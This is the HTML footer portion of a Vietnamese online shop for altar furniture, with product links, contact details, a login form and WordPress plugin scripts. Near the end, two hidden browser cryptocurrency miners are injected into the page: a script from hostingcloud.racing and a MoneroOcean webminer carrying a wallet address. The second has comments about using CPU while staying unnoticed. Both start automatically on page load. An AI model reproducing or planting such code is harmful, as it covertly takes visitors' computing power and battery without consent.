		<img width="100" height="100" src="https://dothohaiminh.com/wp-content/uploads/2023/05/Mau-phong-tho-dep-hien-dai-sang-trong-sap-tho-mai-dieu-go-Gu-Lao-PT26-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu phòng thờ đẹp hiện đại sang trọng, sập thờ mai điểu gỗ Gụ Lào PT26" loading="lazy" />		<span class="product-title">Mẫu phòng thờ đẹp hiện đại sang trọng, sập thờ Mai Điểu gỗ Gụ Lào cao cấp PT26</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://dothohaiminh.com/mau-phong-tho-dep-hien-dai-sang-trong-pt25/">
		<img width="100" height="100" src="https://dothohaiminh.com/wp-content/uploads/2023/05/Mau-phong-tho-dep-hien-dai-sang-trong-sap-tho-mai-dieu-go-Gu-Lao-PT25-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế phòng thờ nhà ống 2 tầng" loading="lazy" />		<span class="product-title">Mẫu phòng thờ đẹp hiện đại sang trọng, sập thờ Mai Điểu gỗ Gụ Lào cao cấp PT25</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://dothohaiminh.com/mau-phong-tho-dep-hien-dai-sang-trong-pt24/">
		<img width="100" height="100" src="https://dothohaiminh.com/wp-content/uploads/2023/05/Mau-phong-tho-dep-hien-dai-sang-trong-sap-tho-tu-linh-go-Gu-Lao-PT24-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu phòng thờ đẹp hiện đại sang trọng, sập thờ tứ linh gỗ Gụ Lào PT24" loading="lazy" />		<span class="product-title">Mẫu phòng thờ đẹp hiện đại sang trọng, sập thờ tứ linh gỗ Gụ Lào cao cấp PT24</span>
	</a>

				
	
	</li>
</ul></aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><div class="icon-box featured-box icon-box-left text-left"  >
<div class="icon-box-img" style="width: 50px">
<div class="icon">
<div class="icon-inner" >
						<img width="50" height="50" src="https://dothohaiminh.com/wp-content/uploads/2018/06/seller1.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
</p></div>
</p></div>
<div class="icon-box-text last-reset">
<p><span style="font-size: 120%;">Cam kết</span><br />
<span style="font-size: 95%;">sản phẩm mới 100%</span></p></div>
</p></div>
<p><!-- .icon-box --></p>
<div class="icon-box featured-box icon-box-left text-left"  >
<div class="icon-box-img" style="width: 50px">
<div class="icon">
<div class="icon-inner" >
						<img width="50" height="50" src="https://dothohaiminh.com/wp-content/uploads/2018/06/seller2.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
</p></div>
</p></div>
<div class="icon-box-text last-reset">
<p><span style="font-size: 120%;">Chất lượng</span><br />
<span style="font-size: 95%;">Hoàn tiền 100% nếu sản phẩm chất lượng tồi</span>
		</div>
</p></div>
<p><!-- .icon-box --></p>
<div class="icon-box featured-box icon-box-left text-left"  >
<div class="icon-box-img" style="width: 50px">
<div class="icon">
<div class="icon-inner" >
						<img width="50" height="50" src="https://dothohaiminh.com/wp-content/uploads/2018/06/seller3.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
</p></div>
</p></div>
<div class="icon-box-text last-reset">
<p><span style="font-size: 120%;">Hỗ trợ 24/7</span><br />
<span style="font-size: 95%;">Hotline tư vấn: 02432423432</span>
		</div>
</p></div>
<p><!-- .icon-box --></p>
<div class="icon-box featured-box icon-box-left text-left"  >
<div class="icon-box-img" style="width: 50px">
<div class="icon">
<div class="icon-inner" >
						<img width="50" height="50" src="https://dothohaiminh.com/wp-content/uploads/2018/06/seller4.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
</p></div>
</p></div>
<div class="icon-box-text last-reset">
<p><span style="font-size: 120%;">Giao hàng đúng hẹn</span><br />
<span style="font-size: 95%;">trên toàn quốc</span></p></div>
</p></div>
<p><!-- .icon-box --></p>
</div>
		</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

		<section class="section footer-block" id="section_1234959101">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<div class="row row-small"  id="row-1729316073">

<div class="col medium-3 small-6 large-3"  ><div class="col-inner dark"  >

<b><span style="font-size: 110%;">THÔNG TIN LIÊN HỆ</span></b>
<ul>
<li><span style="font-size: 95%;"><strong>Địa chỉ:</strong> Xóm 9 Liên Minh, Xã Hải Minh, Hải Hậu, Nam Định</span></li>
<li><span style="font-size: 95%;"><strong>Điện thoại:</strong> 0988.698.292</span></li>
<li><span style="font-size: 95%;"><strong>Email:</strong> trandinh1510@gmail.com</span></li>
<li><span style="font-size: 95%;"><strong>Website:</strong> www.dothohaiminh.com</span></li>
</ul>

</div></div>
<div class="col medium-3 small-6 large-3"  ><div class="col-inner dark"  >

<b><span style="font-size: 110%;">VỀ CHÚNG TÔI</span></b>
<ul>
<li><span style="font-size: 95%;"><a href="https://dothohaiminh.com/gioi-thieu/">Giới thiệu</a></span></li>
<li><span style="font-size: 95%;"><a href="https://dothohaiminh.com/category/goc-tu-van/">Góc tư vấn</a></span></li>
<li><span style="font-size: 95%;"><a href="https://dothohaiminh.com/category/blog/">Tin tức - Blog</a></span></li>
<li><a href="https://dothohaiminh.com/thong-tin-thanh-toan/"><span style="font-size: 95%;">Hướng dẫn thanh toán</span></a></li>
<li style="text-align: left;"><span style="font-size: 95%;"><a href="https://dothohaiminh.com/thong-tin-thanh-toan/">Thông tin thanh toán</a></span></li>
<li><span style="font-size: 95%;"><a href="https://dothohaiminh.com/lien-he/">Liên hệ</a></span></li>
</ul>

</div></div>
<div class="col medium-3 small-6 large-3"  ><div class="col-inner dark"  >

<b><span style="font-size: 110%;">DANH MỤC SẢN PHẨM</span></b>
<ul>
<li><span style="font-size: 95%;"><a href="https://dothohaiminh.com/danh-muc/ban-tho-dep/">Bàn thờ đẹp</a></span></li>
<li><span style="font-size: 95%;"><a href="https://dothohaiminh.com/danh-muc/tu-tho-dep/">Tủ thờ đẹp</a></span></li>
<li><span style="font-size: 95%;"><a href="https://dothohaiminh.com/danh-muc/sap-tho-dep/">Sập thờ đẹp</a></span></li>
<li><span style="font-size: 95%;"><a href="https://dothohaiminh.com/danh-muc/cau-doi-tho/">Câu đối thờ</a></span></li>
<li><span style="font-size: 95%;"><a href="https://dothohaiminh.com/danh-muc/cuon-thu-tho/">Cuốn thư thờ</a></span></li>
<li><span style="font-size: 95%;"><a href="https://dothohaiminh.com/danh-muc/cua-vong/">Cửa võng</a></span></li>
<li><span style="font-size: 95%;"><a href="https://dothohaiminh.com/danh-muc/do-trang-tri-ban-tho-tu-tho/">Đồ trang trí</a></span></li>
</ul>

</div></div>
<div class="col medium-3 small-6 large-3"  ><div class="col-inner dark"  >

<b><span style="font-size: 110%;">CHÍNH SÁCH BÁN HÀNG</span></b>
<ul>
<li><span style="font-size: 95%;"><a href="https://dothohaiminh.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></li>
<li><span style="font-size: 95%;"><a href="https://dothohaiminh.com/cam-ket-san-pham/">Cam kết sản phẩm</a></span></li>
<li><span style="font-size: 95%;"><a href="https://dothohaiminh.com/chinh-sach-giao-nhan/">Chính sách giao nhận và lắp đặt</a></span></li>
<li><span style="font-size: 95%;"><a href="https://dothohaiminh.com/chinh-sach-bao-hanh/">Chính sách bảo hành</a></span></li>
</ul>
<p><img src="https://dogohaiminh.vn/wp-content/uploads/2018/04/website-da-dang-ky-bo-cong-thuong.png" alt="bo cong thuong" width="150" height="auto" /></p>

</div></div>


<style scope="scope">

</style>
</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_1234959101 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(10, 10, 12);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Thiết kế & duy trì bởi BMR.,JSC | <a href="http://bmr.com.vn/">bmr.com.vn</a>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://dothohaiminh.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Nhập từ khóa tìm kiếm..." />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://dothohaiminh.com/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://dothohaiminh.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1119"><a href="https://dothohaiminh.com/tu-van-thiet-ke/" class="nav-top-link">Tư vấn thiết kế</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://dothohaiminh.com/tu-van-thiet-ke/thiet-ke-do-tho/">Thiết kế đồ thờ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://dothohaiminh.com/tu-van-thiet-ke/thiet-ke-phong-tho/">Thiết kế phòng thờ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://dothohaiminh.com/thi-cong-phong-tho/" class="nav-top-link">Thi công phòng thờ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://dothohaiminh.com/cong-trinh-thi-cong/" class="nav-top-link">Công trình thi công</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1138"><a href="https://dothohaiminh.com/kien-thuc-do-tho/" class="nav-top-link">Kiến thức đồ thờ</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://dothohaiminh.com/goc-tu-van/">Góc tư vấn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://dothohaiminh.com/phong-thuy-do-tho/">Phong thủy đồ thờ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://dothohaiminh.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://dothohaiminh.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a><!-- .account-login-link -->

</li>
<li class="html custom html_topbar_right">Kết nối với chúng tôi:</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/6x9n.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>




			<!-- Start Quick Call Buttons By LongVietWeb.com -->
				<div class='quick-call-button'></div>
				<div class='call-now-button' id='draggable'>
					<div>
						<p class='call-text'> 0988.698.292 </p>
						<a href='tel:0988-698-292' id='quickcallbutton'  title='Call Now' >
						<div class='quick-alo-ph-circle active'></div>
						<div class='quick-alo-ph-circle-fill active'></div>
						<div class='quick-alo-ph-img-circle shake'></div>
						</a>
					</div>
				</div>
				<style> 
					@media screen and (max-width: 1920px) { 
					.call-now-button { display: flex !important; background: #049e2b; }  
					.quick-call-button { display: block !important; } 
					}
					@media screen and (min-width: px) { 
					.call-now-button .call-text { display: none !important; } 
					} 
					@media screen and (max-width: 1024px) and (min-width: 680px) { 
					.call-now-button .call-text { display: none !important; } 
					}
					@media screen and (max-width: px) { 
					.call-now-button .call-text { display: none !important; } 
					} 
					.call-now-button { top: 90%; }
					.call-now-button { left: 3%; }
					.call-now-button { background: #049e2b; }
					.call-now-button div a .quick-alo-ph-img-circle, .call-now-button div a .quick-alo-phone-img-circle { background-color: #f45100; }
					.call-now-button .call-text { color: #fff; }
				</style>
			<!-- /End Quick Call Buttons By LongVietWeb.com -->

  <script id="lazy-load-icons">
    /* Lazy load icons css file */
    var fl_icons = document.createElement('link');
    fl_icons.rel = 'stylesheet';
    fl_icons.href = 'https://dothohaiminh.com/wp-content/themes/flatsome/assets/css/fl-icons.css';
    fl_icons.type = 'text/css';
    var fl_icons_insert = document.getElementsByTagName('link')[0];
    fl_icons_insert.parentNode.insertBefore(fl_icons, fl_icons_insert);
  </script>
      <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8288e0d8e5" /><input type="hidden" name="_wp_http_referer" value="/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://dothohaiminh.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-FormRow form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="ede0af08cd" /><input type="hidden" name="_wp_http_referer" value="/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/" />													<button type="submit" class="woocommerce-Button button" name="register" value="Đăng ký">Đăng ký</button>
											</p>

					
				</form>

			</div><!-- .register-inner -->

		</div><!-- .large-6 -->

	</div> <!-- .row -->

</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='lv_css-css'  href='https://dothohaiminh.com/wp-content/plugins/quick-call-button/assets/css/quick-call-button.css?ver=1.2.6' type='text/css' media='all' />
<script type='text/javascript' src='https://dothohaiminh.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dothohaiminh.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js?ver=1.2.3' id='ot-hoverIntent-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js?ver=1.2.3' id='ot-superfish-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js?ver=1.2.3' id='ot-vertical-menu-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/plugins/quick-call-button/assets/js/jquery-ui.js?ver=5.8.12' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/plugins/quick-call-button/assets/js/jquery.ui.touch-punch.min.js?ver=5.8.12' id='jquery-ui-touch-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"hi\u1ec7n","visibility_hide":"\u1ea9n","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dothohaiminh.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc70f380f6a95358cb22e170614badc2","fragment_name":"wc_fragments_dc70f380f6a95358cb22e170614badc2","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/dothohaiminh.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"52","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.7.1' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.7.1' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/plugins/quick-call-button/assets/js/drag-quick-call-button.js?ver=5.8.12' id='lv_js-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/dothohaiminh.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-11-15 07:20:52+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
</script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-admin/js/password-strength-meter.min.js?ver=5.8.12' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dothohaiminh.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.6.2' id='wc-password-strength-meter-js'></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->


</body>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v10.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution="setup_tool"
        page_id="2396125840670084">
      </div>
</html>
